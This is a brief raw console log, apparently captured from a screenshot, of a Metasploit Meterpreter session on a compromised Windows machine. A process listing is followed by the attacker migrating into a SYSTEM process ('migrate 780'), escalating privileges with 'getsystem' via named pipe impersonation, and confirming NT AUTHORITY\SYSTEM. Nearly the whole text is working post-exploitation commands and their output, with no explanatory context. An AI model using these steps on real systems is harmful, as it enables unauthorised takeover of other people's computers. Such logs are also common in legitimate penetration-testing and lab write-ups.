 2456 468 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
2504 2456 conhost.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
2648 532 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2656 780 Defrag.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\Defrag.exe
3008 612 WmiPrvSE.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\wbem\WmiPrvSE.exe
3024 612 WmiPrvSE.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\SysWOW64\wbem\WmiPrvSE.exe
3156 780 MpCmdRun.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Windows Defender\MpCmdRun.exe
3348 780 MpCmdRun.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Windows Defender\MpCmdRun.exe
3444 3880 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
3556 3156 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3736 1796 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3800 532 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.exe
3880 1900 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
4028 580 rundll32.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\SysWOW64\rundll32.exe
meterpreter > migrate 780
[*] Migrating from 3444 to 780...
[*] Migration completed successfully.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >